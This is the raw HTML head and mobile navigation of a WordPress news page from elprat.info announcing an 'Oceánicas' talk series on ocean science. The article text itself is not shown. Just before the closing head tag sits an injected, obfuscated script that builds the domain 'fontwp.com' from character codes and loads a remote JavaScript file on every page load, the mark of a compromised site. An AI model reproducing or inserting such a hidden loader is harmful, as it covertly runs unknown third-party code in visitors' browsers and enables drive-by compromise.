

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/
body_size: 20712
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap"><link media="all" href="https://www.elprat.info/wp-content/cache/autoptimize/css/autoptimize_dc3e3846dedd971d9e4377326b59b0c9.css" rel="stylesheet"><title>Explora el fondo marino de la mano de mujeres científicas en el ciclo &quot;Oceánicas&quot; en octubre Ada Lovelace - elprat.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elprat.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.elprat.info/wp-content/uploads/2020/07/favicon-300x296.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Este ciclo tendrá lugar del 5 al 26 de octubre en el Centro Cívico Palmira Domènech lunes, 2 octubre, 2023 - 13:30 Si queremos proteger el océano, primero" />
	<link rel="canonical" href="https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Explora el fondo marino de la mano de mujeres científicas en el ciclo &quot;Oceánicas&quot; en octubre Ada Lovelace - elprat.info" />
	<meta property="og:description" content="Este ciclo tendrá lugar del 5 al 26 de octubre en el Centro Cívico Palmira Domènech lunes, 2 octubre, 2023 - 13:30 Si queremos proteger el océano, primero" />
	<meta property="og:url" content="https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/" />
	<meta property="og:site_name" content="elprat.info" />
	<meta property="article:published_time" content="2023-10-02T13:00:08+00:00" />
	<meta name="author" content="redacción" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacción" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#article","isPartOf":{"@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/"},"author":{"name":"redacción","@id":"https://www.elprat.info/#/schema/person/45eaf28b6c94046f102c5f465357c59d"},"headline":"Explora el fondo marino de la mano de mujeres científicas en el ciclo «Oceánicas» en octubre Ada Lovelace","datePublished":"2023-10-02T13:00:08+00:00","dateModified":"2023-10-02T13:00:08+00:00","mainEntityOfPage":{"@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/"},"wordCount":594,"publisher":{"@id":"https://www.elprat.info/#organization"},"image":{"@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#primaryimage"},"thumbnailUrl":"https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg","keywords":["el prat","el prat de llobregat","prat"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/","url":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/","name":"Explora el fondo marino de la mano de mujeres científicas en el ciclo \"Oceánicas\" en octubre Ada Lovelace - elprat.info","isPartOf":{"@id":"https://www.elprat.info/#website"},"primaryImageOfPage":{"@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#primaryimage"},"image":{"@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#primaryimage"},"thumbnailUrl":"https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg","datePublished":"2023-10-02T13:00:08+00:00","dateModified":"2023-10-02T13:00:08+00:00","description":"Este ciclo tendrá lugar del 5 al 26 de octubre en el Centro Cívico Palmira Domènech lunes, 2 octubre, 2023 - 13:30 Si queremos proteger el océano, primero","breadcrumb":{"@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#primaryimage","url":"https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg","contentUrl":"https://www.elprat.info/wp-content/uploads/2023/10/picture.jpg","width":493,"height":279},{"@type":"BreadcrumbList","@id":"https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.elprat.info/"},{"@type":"ListItem","position":2,"name":"Explora el fondo marino de la mano de mujeres científicas en el ciclo «Oceánicas» en octubre Ada Lovelace"}]},{"@type":"WebSite","@id":"https://www.elprat.info/#website","url":"https://www.elprat.info/","name":"elprat.info","description":"elprat.info","publisher":{"@id":"https://www.elprat.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elprat.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.elprat.info/#organization","name":"Sant Boi Info","url":"https://www.elprat.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/#/schema/logo/image/","url":"https://www.elprat.info/wp-content/uploads/2020/07/favicon.png","contentUrl":"https://www.elprat.info/wp-content/uploads/2020/07/favicon.png","width":531,"height":524,"caption":"Sant Boi Info"},"image":{"@id":"https://www.elprat.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.elprat.info/#/schema/person/45eaf28b6c94046f102c5f465357c59d","name":"redacción","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.elprat.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b6bb971f760cfbfd8f2cf5808f2bc04?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b6bb971f760cfbfd8f2cf5808f2bc04?s=96&d=mm&r=g","caption":"redacción"},"url":"https://www.elprat.info/author/botbot/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.elprat.info/sin-categoria/explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace/amp/" /><meta name="generator" content="AMP for WP 1.0.87"/><link rel='dns-prefetch' href='//translate.google.com' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="elprat.info &raquo; Feed" href="https://www.elprat.info/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elprat.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- elprat.info is managing ads with Advanced Ads 1.45.0 --><!--noptimize--><script id="elpra-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->
	














<script type='text/javascript' src='https://www.elprat.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://www.elprat.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elprat.info/wp-json/wp/v2/posts/694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elprat.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.elprat.info/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.elprat.info/?p=694' />
<link rel="alternate" type="application/json+oembed" href="https://www.elprat.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fexplora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elprat.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fexplora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a2893964f4","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elprat.info\/wp-admin\/","wpRestNonce":"a2893964f4","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.elprat.info\/wp-admin\/","wpRestNonce":"a2893964f4","wpRestUrl":"https:\/\/www.elprat.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":694};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.elprat.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '19272c6a-6d20-42ab-8197-8201d985ab55';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.elprat.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44daf2d6-544c-403f-a3b6-3ab51abe3e37";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres estar informado de lo que pasa en el Prat recibiendo notificaciones?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "Cancelar";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elprat.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/www.elprat.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000080";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a3a46453d7";
var tdsDateFormat="d F Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->



<script type="text/plain" data-service="general" data-category="marketing" async data-cmplz-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7238182841274826"
     crossorigin="anonymous"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175264085-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175264085-1');
</script>

<script type="text/plain" data-service="general" data-category="marketing" data-ad-client="ca-pub-7238182841274826" async data-cmplz-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elprat.info/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elprat.info/category/sin-categoria/",
                    "name": "Sin categoría"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.elprat.info/wp-content/uploads/2020/07/cropped-favicon-1-270x270.png" />
		
		
<!-- Button style compiled by theme -->



	<script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-694 single-format-standard td-standard-pack explora-el-fondo-marino-de-la-mano-de-mujeres-cientificas-en-el-ciclo-oceanicas-en-octubre-ada-lovelace global-block-template-1 aa-prefix-elpra- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-129"><a href="https://www.elprat.info/">Portada</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-580"><a href="#">Categorías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">EXTRA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.elprat.info/transporte-publico-el-prat-de-llobregat/">🚌 Transporte Público – El Prat de Llobregat</a></li>
</ul>
</li>
<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="https://www.elprat.info/whatsapp/"><i class="fa fa-whatsapp"></i>Whatsapp</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.elprat.info/contacto/">Contacto</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Idioma<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-503"><a href="#"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a></a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-504"><a href="#"><a href='#' class='nturl notranslate ca Catalan single-language flag' title='Catalan'><span class='flag size24'></span>Catalán</a></a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-505"><a href="#"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>Inglés</a></a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow menu-item-506"><a href="#"><a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>Francés</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elprat.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
